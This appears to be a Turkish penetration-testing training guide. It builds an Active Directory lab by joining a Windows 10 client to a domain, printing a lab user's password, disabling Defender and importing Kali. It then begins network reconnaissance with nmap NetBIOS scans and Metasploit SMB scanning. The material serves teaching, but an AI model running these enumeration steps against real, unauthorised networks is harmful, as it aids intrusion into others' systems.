| (1))   | Sound                   | Product ID    | 00329-20000-00001-AA486                              |
|        | Notifications & actions | System type   | 64-bit operating system, x64-based processor         |
| ~      | Notifications & actions | Pen and touch | No pen or touch input is available for this display  |
| I      | Focus assist            | Сору          |                                                      |
| Ů      | Power & sleep           | Rename this P | с                                                    |
|        | Battery                 | Windows sr    | acifications                                         |
|        | Storage                 | windows sp    | Sections                                             |
|        | Storage                 | Edition       | Windows 10 Enterprise Evaluation                     |
| ĿB     | Tablet                  | Version       | 20H2                                                 |
|        |                         | Installed on  | 2/3/2021                                             |
| ⊟ŧ     | Multitasking            | OS build      | 19042.631                                            |
|        |                         | F             | M/: J F F DI- 400 0040 04 0                          |

Rename your PC



 Rename your PC

 After you restart, your PC name will change to: MUHASEBE01

 Restart now

 Restart later

Eğitim esnasında herhangi bir ağ problemi ile karşılaşmamak için, Windows 10 bilgisayarında ağ bağdaştırıcısı ayarları yapalım. Sağ tarafta Ağ simgesine sağ tıklayım "Open Network&Internet settings" e tıklayınız.

| Troubleshoot problems            |            |                      |  |  |  |  |  |
|----------------------------------|------------|----------------------|--|--|--|--|--|
| Open Network & Internet settings |            |                      |  |  |  |  |  |
| へ 増 記 (1))                       | ENG<br>TRQ | 12:35 PM<br>2/3/2021 |  |  |  |  |  |

Bilgisayarı yeniden başlatın.

Çıkan sayfada, Change adapter options 'a tıklayınız.

### Advanced network settings



### Change adapter options

View network adapters and change connection settings.

Ağ bağdaştırıcısına sağ tıklayıp Properties seçeneğine tıklayınız.



Windows 10 sanal makinesine Statik IP olarak 192.168.0.10 atayalım ve Domain Controller sunucumuzu DNS sunucusu olarak girelim.

| 🖗 Etl | hernet Properties                                                                                                   | ×                                                                      | IX |
|-------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----|
| Netwo | orking                                                                                                    |                                                                        |    |
| d     | Internet Protocol Version 4 (TCP/IPv4                                                                               | ) Properties                                                           | ×  |
|       | General                                                                                                    |                                                                        |    |
| Th    | You can get IP settings assigned auto<br>this capability. Otherwise, you need t<br>for the appropriate IP settings. | matically if your network supports<br>o ask your network administrator | 3  |
|       | Obtain an IP address automatica                                                                                     | lly                                                                    |    |
|       | • Use the following IP address:                                                                                     |                                                                        |    |
|       | IP address:                                                                                                    | 192.168.0.10                                                           |    |
|       | Subnet mask:                                                                                                    | 255.255.255.0                                                          |    |
| H     | Default gateway:                                                                                                    | 192.168.0.1                                                            |    |
| - [   | Obtain DNS server address auto                                                                                      | matically                                                              |    |
|       | • Use the following DNS server add                                                                                  | dresses:                                                               |    |
|       | Preferred DNS server:                                                                                               | 192.168.0.4                                                            |    |
|       | Alternate DNS server:                                                                                               | 1 . 1 . 1 . 1                                                          |    |
|       | Validate settings upon exit                                                                                         | Advanced                                                               |    |
| lem   |                                                                                                    | OK Canc                                                                | el |

Ağ ayarlarını yaptıktan sonra, Windows 10 istemci bilgisayarı Domain ortamına ekleyiniz. Dosya Gezginine tıklayıp This PC dosyasına sağ tıklayın ve Properties sekmesine ilerleyin. Aşağı inerek "Advanced system settings" seçeneğini bulun ve tıklayın. Çıkan sayfada Computer Name sekmesine tıklayın ve "Change" butonuna tıklayın.

| System Properties                          |                               | ×                      |              |   |                                       |
|--------------------------------------------|-------------------------------|------------------------|--------------|---|---------------------------------------|
| Computer Name Hardware                     | e Advanced                    | System Protection      | Remote       |   |                                       |
| Windows uses t<br>on the network.          | he following info             | ormation to identify y | our computer |   | hout                                  |
| Computer description:                      |                               |                        |              |   | looul                                 |
|                                            | For example: "H<br>Computer". | (itchen Computer'' o   | r "Mary's    |   |                                       |
| Full computer name:                        | MUHASEBE01                    |                        |              |   | his page has a few new s              |
| Workgroup:                                 | WORKGROUP                     |                        |              |   | me settings from Control Panel hav    |
| To use a wizard to join a d<br>Network ID. | omain or workg                | roup, click Ne         | etwork ID    |   | py your PC info so it's easier to sha |
| To rename this computer o                  | r change its do               | main or                | ~            |   |                                       |
| workgroup, click Change.                   | n onlange to de               |                        | uhange       |   | elated settings                       |
|                                            |                               |                        |              |   | tLocker settings                      |
|                                            |                               |                        |              |   | evice Manager                         |
|                                            |                               |                        |              |   | emote desktop                         |
| _                                          | ОК                            | Cancel                 | Apply        |   | stem protection                       |
| 🖙 Battery                                  |                               |                        |              | A | dvanced system settings               |
| 📼 Storage                                  | 2                             |                        |              | R | ename this PC (advanced)              |

Member of Domain'I seçin ve Active Directory kurulum esnasında atadığınız kök alan adını girin.

| System Properties                                                                                                 |          | $\times$ |
|----------------------------------------------------------------------------------------------------|----------|----------|
| Computer Name/Domain Changes X                                                                                    | mote     |          |
| You can change the name and the membership of this<br>computer. Changes might affect access to network resources. | computer |          |
| Computer name:                                                                                                    | ary's    |          |
| MUHASEBE01                                                                                                    |          |          |
| Full computer name:<br>MUHASEBE01<br>More                                                                         | ırk ID   |          |
| Member of                                                                                                    |          |          |
| Domain:                                                                                                    |          |          |
| busiber.local                                                                                                    | nge      |          |
| O Workgroup:                                                                                                    |          |          |
| WORKGROUP                                                                                                    |          |          |
| OK Cancel                                                                                                    |          |          |
| OK Cancel                                                                                                    | Apply    |          |

Bilgisayarı Domain'e alabilmek için Administrator kullanıcısının bilgilerini giriniz.

| System Properties                                                 |                                                                                                    | ×       |  |  |  |  |  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|--|--|--|--|--|
| Computer Name/Domai                                               | in Changes X mote                                                                                                    |         |  |  |  |  |  |
| You can change the name<br>computer. Changes might a              | and the membership of this computer affect access to network resources.                                                       |         |  |  |  |  |  |
| Computer name:<br>MUHASEBE01<br>Full computer name:<br>MUHASEBE01 | Windows Security > Computer Name/Domain Changes Enter the name and password of an account with permission to ioin the domain. |         |  |  |  |  |  |
| Member of<br>Domain:<br>busiber.local<br>Workgroup:<br>WORKGROUP  | Administrator@busiber.local                                                                                                   | <u></u> |  |  |  |  |  |
|                                                                   | ОК                                                                                                    | Cancel  |  |  |  |  |  |
|                                                                   | OK Cancel Appl                                                                                                    | ly      |  |  |  |  |  |



80

Bilgisayar açıldıktan sonra, Other user'ı seçip düşük yetkili bir Domain Kullanıcısı ile giriş yapınız.

yusuf.akca@busiber.local 1q2w3e4R



82

- 🗆 🗙

### About

Q

Your PC is monitored and protected.

See details in Windows Security

### Device specifications

| Device name      | MUHASEBE01                                           |
|------------------|------------------------------------------------------|
| Full device name | MUHASEBE01.busiber.local                             |
| Processor        | Intel(R) Core(TM) i7-8569U CPU @ 2.80GHz 2.81<br>GHz |
| Installed RAM    | 4.00 GB                                              |
| Device ID        | 435FB3C5-4A20-4FDB-89F1-E99B63947E38                 |
| Product ID       | 00329-20000-00001-AA486                              |
| System type      | 64-bit operating system, x64-based processor         |
| Pen and touch    | No pen or touch input is available for this display  |
| Сору             |                                                      |
|                  |                                                      |

Rename this PC

### Windows specifications

### ப் Home

Settings

Find a setting

#### System

🖵 Display

(小) Sound

Notifications & actions

J Focus assist

O Power & sleep

Battery

📼 Storage

- Tablet

범 Multitasking

Antivirus/EDR/IPS-IDS atlatma bu eğitimin kapsamına alınmadığından, Windows 10 bilgisayarında güvenlik ayarlarını kapatınız. Eğitimin ilerleyen aşamalarında savunma atlatma ile alakalı genel öneriler verilecektir.

| А        | ll Apps                 | Documents                  | Web      | More 🔻 |
|----------|-------------------------|----------------------------|----------|--------|
| Bes      | t match                 |                            |          |        |
|          |                         |                            |          |        |
|          |                         |                            |          |        |
| Арр      | S                       |                            |          |        |
| •        | Windows                 | Security                   |          | >      |
| ŝ.       | Local Secu              | u <b>rity</b> Policy       |          | >      |
| <b>a</b> | Windows<br>Advanced     | Defender Firew<br>Security | all with | >      |
| Sett     | tings                   |                            |          |        |
| •        | Windows                 | Security                   |          | >      |
| •        | Security p              | processor                  |          | >      |
| \$       | Security p<br>troublesh | processor<br>poting        |          | >      |
| C        | Check for               | updates                    |          | >      |
| •        | Windows                 | Security setting           | gs       | >      |
| С        | Windows                 | Update setting             | S        | >      |
| Sea      | rch the web             |                            |          |        |
| Q        | security - s            | See web results            |          | >      |

### 84

# ☆ Virus & threat protection settings

View and update Virus & threat protection settings for Microsoft Defender Antivirus.

### Real-time protection

Locates and stops malware from installing or running on your device. You can turn off this setting for a short time before it turns back on automatically.

8 Real-time protection is off, leaving your device vulnerable.



### Cloud-delivered protection

Provides increased and faster protection with access to the latest protection data in the cloud. Works best with Automatic sample submission turned on.





#### 4.3.Kali Linux 2020.4 Kurulumu ve Yapılandırılması

Dosya indirme işlemi esnasında Kali Linux 2020.4 işletim sistemini OVA dosyası olarak indirdiğimiz için, üzerine çift tıklayarak sanal makineyi direkt olarak VirtualBox'a aktarabilirsiniz.

| re   | Yardım         |          |                                                                                     | (î;                                                                                      | %100 🕼                           | Per 01:18                  | Hasan Ekin Dumanoğulları                                    | Q   | Ξ |
|------|----------------|----------|-------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------|----------------------------|-------------------------------------------------------------|-----|---|
|      |                | 0 😑 🔍    |                                                                                     | Oracle VM VirtualBox Yönetic                                                             | isi                              |                            |                                                             |     |   |
|      |                | 1        | Cihaz ayarları                                                                      |                                                                                          |                                  |                            |                                                             |     |   |
|      |                | 64<br>20 | Bunlar cihaz içinde bulu<br>Öğelere çift tıklandığını<br>diğerlerini etkisizleştire | unan sanal makineler ve içe aktarı<br>da gösterilen çoğu özellikleri deği<br>bilirsiniz. | lmış VirtualB<br>ştirebilirsiniz | ox makinele<br>ve aşağıdar | rinin önerilen ayarlarıdır.<br>1 onay kutularını kullanarak |     |   |
|      |                | 64       | Sanal Sistem 1                                                                      |                                                                                          |                                  |                            |                                                             | ן ר |   |
|      |                |          | 븆 Adı                                                                               | Kali-Linux-202                                                                           | 20.4-vbox-ar                     | md64                       |                                                             |     |   |
|      |                |          | 🍺 Ürün                                                                              | Kali Linux                                                                               |                                  |                            |                                                             |     |   |
|      |                |          | 👂 Ürün-URL                                                                          | https://www.k                                                                            | ali.org/                         |                            |                                                             |     | Ŀ |
|      | OV'            |          | 🕖 Satıcı                                                                            | Offensive Sec                                                                            | urity                            |                            |                                                             |     |   |
| kali | -linux-2020.4- |          | 🗭 Satıcı-URL                                                                        | https://www.o                                                                            | ffensive-sec                     | urity.com/                 |                                                             |     |   |
| vb   | ox-amd64.ova   |          | 👂 Sürüm                                                                             | Rolling (2020.                                                                           | 4) x64                           |                            |                                                             |     |   |
|      |                |          | Makine Tabanlı Klasör:                                                              | /Users/r00t/VirtualBox VMs                                                               |                                  |                            |                                                             |     |   |
|      |                |          | MAC Adresi İlkesi:                                                                  | Yalnızca NAT ağ bağdaştırıcısı M                                                         | IAC adresleri                    | ni dahil et                |                                                             |     |   |
|      |                |          | İlave Seçenekler:                                                                   | 🗹 Sabit sürücüleri VDI olarak içe                                                        | aktar                            |                            |                                                             |     |   |
|      |                |          | Cihaz imzalı değil                                                                  |                                                                                          |                                  |                            |                                                             |     | - |
|      | $\star$        |          |                                                                                     | Varsayıl                                                                                 | anları Geri Yü                   | ikle G                     | eri Git İçe Aktar İp                                        | tal |   |

#### Oracle VM VirtualBox Yöneticisi

#### Sanal sistem "Kali-Linux-2020.4-vbox-amd64", aşağıda gösterilen yazılım lisans sözleşmesinin koşullarını ve şartlarını kabul etmenizi gerektirir.

İçe aktarmaya devam etmek için **Kabul et**'e tıklayın ya da iptal etmek için **Kabul etme**'ye tıklayın.

| GPL v3 ~ http:<br>source-policy/ | s://www.kali.org | /docs/policy/kali-lir | nux-open- |
|----------------------------------|------------------|-----------------------|-----------|
| Yazdır                           | Kaydet           | Kabul etme            | Kabul et  |

| 0 | 7 |
|---|---|
| O | / |

Importing virtual disk image 'Kali-Linux-2020.4-vbox-amd64-disk001.vmdk' ... (2/3)
Kalan süre: 3 dakika

#### Son olarak, Kali Linux 2020.4 sanal makinesini Ağ ayarlarından NatNetwork'e ekleyiniz.

|       | 🕒 🕘 Kali-Linux-2020.4-vbox-amd64 - Ağ |           |                |      |          |         |       |                |         |               |       |           |
|-------|---------------------------------------|-----------|----------------|------|----------|---------|-------|----------------|---------|---------------|-------|-----------|
|       |                                       |           | $\bigcirc$     |      |          |         |       |                |         | •             |       |           |
| Genel | Sistem                                | Ekran     | Depolama       | Ses  | Ağ       | B.Nokta | aları | Paylaşılan Kla | asörler | Kullanıcı Ara | ayüzü |           |
|       |                                       |           | Bağdaştırıcı   | 1 Ba | ağdaştır | ici 2   | Bağo  | daştırıcı 3    | Bağd    | aştırıcı 4    |       |           |
|       | Ağ Bağı                               | daştırıcı | sını etkinleşt | ir   |          |         |       |                |         |               |       |           |
|       | Şun                                   | a takıldı | : NAT Ağ       | jı   |          |         |       | <b>\$</b>      |         |               |       |           |
|       |                                       | Adı       | : NatNet       | work |          |         |       |                |         |               |       | <b>\$</b> |
|       | Þ C                                   | Selişmiş  |                |      |          |         |       |                |         |               |       |           |
|       |                                       |           |                |      |          |         |       |                |         | İp            | tal   | ТАМАМ     |

### 5. Active Directory Saldırılarına Giriş – Bilgi Toplama

Yerel ağ sızma testi esnasında geçerli bir Domain User hesabına sahip değilsek, Domain ortamı hakkında öğrenebileceklerimiz sınırlı. Geçerli bir kullanıcı elde etmeden önce yerel ağda aşağıdaki bilgileri toplamak sızma testinin ileriki safhalarında bize yardımcı olacaktır;

- DNS (Alan Adı).
- NetBIOS Çağrı Adı.
- Sunucu ve istemcilerin SMB versiyonları.
- Kimlik Denetimi olmadan erişilebilen dosya paylaşımları.

#### 5.1. nbstat

nbstat, hedef bilgisayarların NetBIOS adlarını tespit eden bir nmap betiğidir.

sudo nmap -sU --script nbstat.nse -p137 192.168.0.0/24

```
PORT
        STATE
                      SERVICE
137/udp open filtered netbios-ns
MAC Address: 08:00:27:E3:98:F1 (Oracle VirtualBox virtual NIC)
Host script results:
nbstat: NetBIOS name: WIN-FNG7ILTB0H0, NetBIOS user: <unknown>, NetBIOS N
AC: 08:00:27:e3:98:f1 (Oracle VirtualBox virtual NIC)
 Names:
    WIN-FNG7ILTB0H0<00>
                         Flags: <unique><active>
    BUSIBER<00>
                         Flags: <group><active>
    BUSIBER<1c>
                         Flags: <group><active>
    WIN-FNG7ILTB0H0<20> Flags: <unique><active>
    BUSIBER<1b>
                         Flags: <unique><active>
Nmap scan report for 192.168.0.10
Host is up (0.00026s latency).
PORT
        STATE
                      SERVICE
137/udp open filtered netbios-ns
MAC Address: 08:00:27:FF:63:12 (Oracle VirtualBox virtual NIC)
Host script results:
 nbstat: NetBIOS name: MUHASEBE01, NetBIOS user: <unknown>, NetBIOS MAC: 0
8:00:27:ff:63:12 (Oracle VirtualBox virtual NIC)
 Names:
                         Flags: <unique><active>
    MUHASEBE01<00>
    BUSIBER<00>
                         Flags: <group><active>
    MUHASEBE01<20>
                         Flags: <unique><active>
```

#### 5.2. Metasploit smb\_scanner

Metasploit'in içinde bulunan auxiliary/scanner/smb/smb\_version hedef bilgisayarların desteklediği SMB versiyonlarını, yetkili domain'I ve şifreleme kabiliyetlerini tespit eden bir modüldür.

